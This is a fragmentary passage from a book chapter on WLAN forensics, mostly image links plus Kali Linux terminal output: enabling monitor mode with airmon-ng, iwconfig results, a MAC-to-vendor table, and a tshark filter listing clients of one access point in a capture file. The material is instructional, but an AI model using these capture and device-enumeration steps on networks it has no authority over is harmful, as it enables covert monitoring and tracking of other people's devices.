














## **Chapter 9: WLAN Forensics**





root@kali -# airmon-ng start wlan0 Found 2 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to run 'airmon-ng check kill' **PID Name** 442 NetworkManager 3903 wpa supplicant Driver **PHY** Interface Chipset wlan0 Atheros Communications, Inc. AR9271 802.11n phy0 ath9k htc (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0)

root@kali:-# iwconfig eth0 no wireless extensions. no wireless extensions. lo wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off **Power Management:off** 











```
da:a1:19:68:1e:b4 Google 68:1e:b4
09:00:4c:00:00:0c BICC-Remote-bridge-STA-802.1(D)-Rev8
00:e0:2b:00:00:00 Extreme-EDP
33:33:00:00:00:fb IPv6mcast fb
ff:ff:00:60:00:04 Lantastic
92: fe: 25: e7: 33: 82 92: fe: 25: e7: 33: 82
01:80:c2:00:00:1a IEEE-802.1B-All-Agent-Stations
09:00:0d:02:0a:3c ICL-Oslan-Service-discover-only-on-boot
ab:00:00:03:00:00 DECNET-Phase-IV-end-node-Hello-packets
09:00:0d:02:0a:39 ICL-Oslan-Service-discover-only-on-boot
01:00:5e:00:01:b2 IPv4mcast 01:b2
56:8c:56:f8:22:67 56:8c:56:f8:22:67
09:00:2b:02:01:02 DEC-Distributed-Time-Service
09:00:6a:00:01:00 TOP-NetBIOS.
38:a2:8c:e3:a2:97 Shenzhen e3:a2:97
01:80:c2:00:01:00 FDDI-RMT-Directed-Beacon
03:00:00:20:00:00 IP-Token-Ring-Multicast
09:00:09:00:00:04 HP-DTC
33:33:00:00:00:16 IPv6mcast 16
03:00:00:00:00:40 (0S/2-1.3-EE+Communications-Manager)
a0:ab:1b:e5:a4:93 D-LinkIn e5:a4:93
01:00:81:00:01:00 Nortel-autodiscovery
01:00:0c:cc:cc:cc CDP/VTP/DTP/PAgP/UDLD
09:00:2b:00:00:01 DEC-DSM/DDP
03:00:00:80:00:00 Discovery-Client
2c:33:61:77:23:ef Apple_77:23:ef
01:e0:2f:00:00:02 DOCSIS-CMTS
09:00:7c:02:00:05 Vitalink-diagnostics
09:00:0d:02:0a:38 ICL-0slan-Service-discover-only-on-boot
09:00:7c:01:00:04 Vitalink-DLS-and-non-DLS-Multicast
01:10:18:01:00:01 All-ENode-MACs
03:00:00:00:04:00 LAN-Manager
03:00:00:00:00:80 Active-Monitor
01:10:18:01:00:02 All-FCF-MACs
03:00:00:00:00:02 Locate-Directory-Server
01:00:10:00:00:20 Hughes-Lan-Systems-Terminal-Server-S/W-download
09:00:0d:02:ff:ff ICL-Oslan-Service-discover-only-on-boot
09:00:2b:02:01:01 DEC-DNA-Naming-Service-Solicitation?
01:80:c2:00:00:10 Bridge-Management
01:80:c2:00:00:12 Loadable-Device
```
root@kali -# tshark -r viper-01.cap -2 -R wlan.da==78:44:76:e7:b0:54 -T fields -e wlan.sa | sort | uniq Running as user "root" and group "root". This could be dangerous. 2c:33:61:77:23:ef 54:99:63:82:64:f5 b0:10:41:c8:46:df





